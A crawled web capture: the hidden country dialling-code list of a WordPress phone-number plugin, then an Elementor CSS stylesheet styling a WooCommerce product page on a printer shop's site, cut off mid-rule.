<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 08:35:26 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css
body_size: 1628
content:
.elementor-288556 .elementor-element.elementor-element-322e8869:not(.elementor-motion-effects-element-type-background), .elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F7;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-322e8869 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-322e8869{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-288556 .elementor-element.elementor-element-322e8869 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-288556 .elementor-element.elementor-element-5004f82d .page-heading{font-family:"Montserrat", Sans-serif;font-size:16px;padding:0px 0px 0px 0px;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb{fill:#888888;color:#888888;}.elementor-288556 .elementor-element.elementor-element-5004f82d .woocommerce-breadcrumb a:hover{fill:#888888D1;color:#888888D1;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 > .elementor-container{max-width:1440px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-6f408ef2{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-5474299{--slides-per-view:1;}.elementor-288556 .elementor-element.elementor-element-5474299 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-5474299 .woocommerce-product-gallery img{width:100%;}.elementor-288556 .elementor-element.elementor-element-47d0347b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-288556 .elementor-element.elementor-element-33ba0238 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#000000;}.elementor-288556 .elementor-element.elementor-element-7bceb84d > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-7bceb84d .sales-booster-live-viewing{color:#222222;font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-288556 .elementor-element.elementor-element-2f5a2821 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-288556 .elementor-element.elementor-element-74158071 > .elementor-widget-container{margin:10px 0px 10px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-74158071 .woocommerce-product-details__short-description{color:#555555;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:30px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-288556 .elementor-element.elementor-element-62c92870 > .elementor-widget-container{margin:20px 0px 15px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price{color:#888888;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:normal;}.woocommerce .elementor-288556 .elementor-element.elementor-element-62c92870 .price ins{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:25px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-item{background-color:#F9E9EA;padding:5px 5px 5px 5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown{justify-content:flex-start;--gap:1px;--item-min-width:64px;--item-min-height:58px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-heading{font-family:"Montserrat", Sans-serif;font-size:15px;line-height:29px;color:#C62828;margin-bottom:5px;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-digits{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;}.elementor-288556 .elementor-element.elementor-element-58182c91 .etheme-countdown-label{color:#C62828;font-family:"Montserrat", Sans-serif;font-size:8px;font-weight:400;text-transform:uppercase;line-height:15px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 form.cart table.variations label{font-family:"Montserrat", Sans-serif;font-size:16px;color:#555555;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-wrapper input{height:44px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-16aa1936 .quantity-select select{height:44px;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus{color:#1B0000;--loader-side-color:#1B0000;background-color:#FFD600;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button:focus svg{fill:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button, .elementor-288556 .elementor-element.elementor-element-16aa1936 .single_add_to_cart_button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;fill:#1B0000;color:#1B0000;--loader-side-color:#1B0000;background-color:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936{--single-buy-now-button-color:#1B0000;--single-buy-now-button-background-color:#FFFFFF;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#1B0000;border-color:#1B0000;--single-buy-now-button-border-color-hover:#1B0000;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:hover svg, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now, .elementor-288556 .elementor-element.elementor-element-16aa1936 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:1px 1px 1px 1px;border-color:#1B0000;--single-buy-now-button-border-color:#1B0000;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:last-child, .elementor-288556 .elementor-element.elementor-element-7c21977 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-288556 .elementor-element.elementor-element-7c21977 .elementor-button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#000000;}.elementor-widget-woocommerce-product-etheme_meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body:not(.rtl) .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-15px/2) + (-1px/2) );}body:not.rtl .elementor-288556 .elementor-element.elementor-element-3e36c685.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-15px/2) - (1px/2) );}.elementor-288556 .elementor-element.elementor-element-3e36c685{font-family:"Montserrat", Sans-serif;font-size:16px;color:#222222;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a{font-family:"Montserrat", Sans-serif;font-size:16px;color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 .sku{color:#888888;}.elementor-288556 .elementor-element.elementor-element-3e36c685 a:hover{color:#222222;}.elementor-288556 .elementor-element.elementor-element-99bdf6a{padding:0px 15px 0px 15px;}.elementor-288556 .elementor-element.elementor-element-a240705 > .elementor-container{max-width:1503px;}.elementor-288556 .elementor-element.elementor-element-a240705 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-288556 .elementor-element.elementor-element-a240705{margin-top:70px;margin-bottom:30px;padding:0px 15px 0px 15px;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{justify-content:center;}.woocommerce .elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.vertical .wc-tabs{align-content:center;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -6px;}.elementor-288556 .elementor-element.elementor-element-15489605 .woocommerce-tabs.horizontal 